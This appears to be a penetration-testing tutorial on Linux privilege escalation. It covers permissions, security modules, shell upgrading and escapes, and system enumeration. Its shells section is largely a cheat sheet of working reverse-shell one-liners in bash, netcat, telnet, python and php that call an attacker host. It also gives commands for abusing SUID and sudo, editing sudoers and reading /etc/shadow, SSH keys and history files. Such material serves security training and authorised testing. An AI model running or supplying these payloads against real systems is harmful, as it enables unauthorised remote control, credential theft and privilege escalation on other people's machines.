- • 1. Basics of Linux Permissions
- • Linux Permission Management
- • Linux Security Mechanisms
- • 2. Understanding Various Shells
- • Interactive Shell and Non-Interactive Shell
- • Forward Shell and Reverse Shell
- • Common Reverse Shell Commands
- • 3. Information Gathering in Linux
- • Manual Enumeration of Basic Linux Information
- • Automated Enumeration of Basic Linux Information
1. Basics of Linux Permissions
Linux Permission Management

The file access permissions in Linux/Unix are divided into three levels: Owner, Group, and Other Users.
User management in Linux involves user account files /etc/passwd, user password files /etc/shadow, and user group files /etc/group.
ls -l /etc/shadow
-rw-r----- 1 root shadow 1751 May 2 09:31 /etc/shadow
joe:x:1000:1000:joe,,,:/home/joe:/bin/bashLinux Security Mechanisms
In addition, we should check for any defensive measures and list any information regarding them. Some important considerations include: Exec Shield, iptables, AppArmor, SELinux, Fail2ban, Snort, Uncomplicated Firewall (ufw).
AppArmor: AppArmor is a path-based Linux Security Module (LSM) that restricts access to the filesystem, network, and other resources by defining profiles for each program. AppArmor is designed to be simple and easy to use, suitable for rapid deployment.
aa-status: View AppArmor status and enabled profiles.
aa-genprof: Generate new profiles.
aa-enforce / aa-complain: Set enforce or complain mode.
apparmor_parser: Load or update profiles.SELinux: SELinux (Security-Enhanced Linux) is a powerful mandatory access control system developed by NSA, integrated into the Linux kernel. It strictly controls access based on policies by assigning security labels (contexts) to each process, file, and resource. SELinux provides fine-grained security control and is widely used in high-security environments.
getenforce: View current SELinux mode.
setenforce: Temporarily switch mode (Enforcing/Permissive).
sestatus: Display SELinux status and policies.
chcon: Change file security context.
semanage: Manage SELinux policy rules.
audit2allow: Generate allow rules based on logs for debugging.The above security mechanisms may impact privilege escalation actions (e.g., restricting access to certain files, limiting SUID/SGID programs, restricting certain shell functionalities, etc.), and care should be taken to identify them in practice.
2. Understanding Various Shells
In computing, a shell is a program that exposes the operating system’s services to human users or other programs. Typically, the operating system shell uses a command-line interface (CLI) or graphical user interface (GUI), depending on the role of the computer and specific operations. It is named a shell because it is the outermost layer of the operating system. Examples include Windows’ resource management system and Unix/Linux’s sh, bash, zsh, etc.
Interactive Shell and Non-Interactive Shell
In penetration testing or remote access scenarios, the initial shell established through network tools (such as nc) is often a limited non-interactive shell, which has restricted functionality and cannot support complex tasks such as job control or signal handling. Specific manifestations include:
- • Lack of job control: Unable to manage foreground/background processes, such as pausing a process with Ctrl+Z or running background tasks with bg.
- • Limited terminal functionality: Unable to use command history, line editing features, or handle signals (e.g., Ctrl+C to interrupt a process).
- • Unstable connections: Network-connected shells may exhibit abnormal input/output due to incomplete terminal settings.
Upgrading to an interactive shell (such as Meterpreter) can provide a more stable connection and more comprehensive functionality, especially in penetration testing, for privilege escalation and lateral movement.
Command to upgrade the terminal:
script /dev/null -c bash
ctrl + Z
stty raw -echo; fg
Explanation:
- • Running script /dev/null -c bash: This command starts a script session, runs a new bash process, and redirects output to /dev/null (a null device), aiming to simulate a pseudo-terminal environment.
- • Using Ctrl+Z to pause the process, then running fg to bring it back to the foreground.
- • Executing stty raw -echo: stty raw sets the terminal to raw mode, disabling default line editing and signal handling features; -echo disables the echo of input characters to improve terminal interactivity over the network connection.
- • Attempting to reset the nc listener: The user runs nc -lnvp 443 reset, but the output prompts reset: unknown terminal type unknown, indicating that the terminal type is not set correctly, leading to upgrade failure.
The initial shell is limited in functionality due to the lack of a pseudo-terminal, and upgrading can improve the efficiency of penetration testing.
Other methods to upgrade shells include:
- • Using the PTY module in Python or Perl: If a reverse shell (such as a Netcat connection) is obtained through a vulnerability, it can be upgraded to a fully interactive shell:
python -c 'import pty; pty.spawn("/bin/bash")' script /dev/null - • Escaping from a restricted rbash: rbash restricts command execution, path changes, etc., and can be escaped using the following methods:
# Using vim :set shell=/bin/bash # Using the PTY module in Python or Perl python -c 'import pty; pty.spawn("/bin/bash")' # Modifying environment variables export PATH=/bin:$PATH; bash - • Utilizing setuid executable files: If there is a setuid Bash executable file in the system (e.g., /bin/bash has the s permission bit), bash -p can be run to obtain a privileged shell
# Finding setuid files find / -perm -4000 -type f 2>/dev/null # Utilizing /bin/bash -p - • Utilizing sudo privileges: If the user can run sudo bash or other commands as root, directly upgrade to a root shell.
sudo -l sudo bash - • Exploiting writable files or configuration vulnerabilities: If /etc/passwd or /etc/sudoers is writable, it can be modified to escalate privileges.
# Adding the current user to sudoers # Modifying the UID in the passwd file to 0.
Forward Shell and Reverse Shell
Forward Shell: The attacker initiates a connection from the target system, obtaining an interactive command line (shell) directly on the target system. The attacker typically runs a program (such as netcat) on the target system, listening on a port, waiting for the attacker’s client to connect.
- • Example scenario: The attacker implants a listening script on the target server, waiting for their client to connect to control the server.
- • Characteristics: The target system needs to open a port, which can easily be blocked by firewalls or network policies. Suitable for scenarios where the attacker cannot directly receive connections (e.g., the attacker is behind NAT or a firewall). Relies on the accessibility and configuration of the target system.
# Execute listener on the target system
nc -l -p <PORT> -e /bin/bash
# Connect on the attacking host
nc <IP> <PORT>Reverse Shell: The target system actively connects to the attacker’s system, allowing the attacker to obtain an interactive command line (shell) on their system. The target system runs a program that initiates a connection to the attacker’s listening port.
- • Example scenario: The attacker runs a malicious script on the target system, which actively connects to the attacker’s server, allowing the attacker to control the target system.
- • Characteristics: The target system initiates the connection, bypassing the inbound firewall rules of the target network. The attacker needs a publicly accessible IP address and port, or to receive the connection through other means (such as port forwarding). More commonly used in scenarios where the target system is behind NAT or a firewall.
# Start listening on the attacker's host
nc -l -p <PORT>
# Connect from the target machine
bash -i >& /dev/tcp/<IP>/<PORT> 0>&1Common Reverse Shell Commands
Bash -i Starts an interactive Bash shell, allowing the user to interact directly with the terminal, similar to logging into the system’s terminal environment. Provides full terminal functionality, suitable for scenarios requiring complex interactions. Supports terminal features such as command completion and history with the up/down keys.
bash -i >& /dev/tcp/attacker_ip/1234 0>&1Bash -c Allows execution of a specified command string, suitable for running a single command or simple script, rather than providing a full interactive shell. Flexible, can run any command or script. Starts quickly, suitable for executing tasks rapidly. Does not load complex environments, reducing potential configuration dependencies.
bash -c 'exec /bin/bash >& /dev/tcp/attacker_ip/1234 0>&1'
bash -c 'whoami > /dev/tcp/192.168.1.100/1234'nc (netcat) reverse shell
# Execute listener on the attacking host
nc -nvlp port
# Execute on the target host
nc -e /bin/bash <IP> <PORT>
# If the target host's distribution does not have the -e parameter, can execute
rm /tmp/f ; mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc x.x.x.x 9999 >/tmp/ftelnet reverse shell
# Open two terminals on the attacker's host to execute listening:
nc -nvlp 4444
nc -nvlp 5555
# Execute on the target host
# After successfully reversing the shell, executing commands in the terminal listening on port 4444 will show the command execution results in the other terminal.
telnet x.x.x.x 4444 | /bin/bash | telnet x.x.x.x 5555
# Another version
rm -f /tmp/p; mknod /tmp/p p && telnet x.x.x.x 4444 0/tmp/ppython
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("x.x.x.x",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'php
php -r '$sock=fsockopen("x.x.x.x",5555);exec("/bin/bash -i <&3 >&3 2>&3");'3. Information Gathering in Linux
Manual Enumeration of Basic Linux Information
Operating System Related Information: Includes distribution version, CPU architecture, network interfaces, routing tables, running processes, installed software, services, environment variables.
# Get operating system information
cat /etc/issue
cat /etc/os-release
arch
uname -a
# Processes and network
ps aux
ps aux | grep root
ip a
route
arp -a
ss -anp
cat /etc/iptables/rules.v4
find /proc -name cmdline -exec cat {} \; 2>/dev/null | tr " " "\n"
# Scheduled tasks
ls -lah /etc/cron*
ls -la /etc/cron.daily/
crontab -l
sudo crontab -l
# Installed software
dpkg -l
apt list --installed | tr "/" " " | cut -d" " -f1,3 | sed 's/[0-9]://g' | tee -a installed_pkgs.list
for i in $(curl -s https://gtfobins.github.io/ | html2text | cut -d" " -f1 | sed '/^[[:space:]]*$/d');do if grep -q "$i" installed_pkgs.list;then echo "Check GTFO for: $i";fi;done
# View mounted files
cat /etc/fstab
# View loaded kernel modules
lsmod
/sbin/modinfo libata
cat /etc/shells
lsblk
cat /etc/fstab
cat /etc/hosts
# Trace system calls
strace ping -c1 10.129.112.20User Related Information: Includes all users on the computer, current user permissions, etc.
cat /etc/passwd | cut -f1 -d:
ls /home
grep "*sh$" /etc/passwd
cat /etc/group
getent group sudo
lastlogFile Information: Includes password files, configuration files, temporary files, hidden files, etc.
# Password files
cat /etc/passwd
cat /etc/shadow
# Unmounted files
cat /etc/fstab | grep -v "#" | column -t
# Writable file paths
find / -writable -type d 2>/dev/null
find / -path /proc -prune -o -type d -perm -o+w 2>/dev/null
find / -path /proc -prune -o -type f -perm -o+w 2>/dev/null
# Hidden files
find / -type f -name ".*" -exec ls -l {} \; 2>/dev/null
# Hidden directories
find / -type d -name ".*" -ls 2>/dev/null
# Temporary files
ls -l /tmp /var/tmp /dev/shm
# Find SUID marked binaries
find / -perm -u=s -type f 2>/dev/null
# History files
find / -type f \( -name *_hist -o -name *_history \) -exec ls -l {} \; 2>/dev/null
# Find configuration files
find / -type f \( -name *.conf -o -name *.config \) -exec ls -l {} \; 2>/dev/null
# Find script files
find / -type f -name "*.sh" 2>/dev/null | grep -v "src\|snap\|share"
find / ! -path "*/proc/*" -iname "*config*" -type f 2>/dev/null
history
ls -l ~/.sshAutomated Enumeration of Basic Linux Information
unix-privesc-check: https://www.kali.org/tools/unix-privesc-check/
Using /usr/bin/unix-privesc-check:
./unix-privesc-check standard > output.txt
linPEAS: https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS
wget https://github.com/peass-ng/PEASS-ng/releases/latest/download/linpeas_linux_amd64
chmod +x linpeas_linux_amd64
./linpeas_linux_amd64
LinEnum: https://github.com/rebootuser/LinEnum
./LinEnum.sh -s -k keyword -r report -e /tmp/ -t